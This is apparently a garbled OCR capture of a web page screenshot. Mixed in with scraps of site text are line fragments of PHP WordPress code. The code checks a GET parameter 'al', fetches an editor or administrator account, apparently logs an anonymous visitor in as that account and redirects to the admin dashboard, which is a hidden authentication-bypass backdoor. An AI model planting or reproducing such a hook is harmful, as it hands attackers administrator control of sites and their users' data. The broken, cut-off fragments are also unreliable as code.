
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
rtingale Uk
rtingale Uk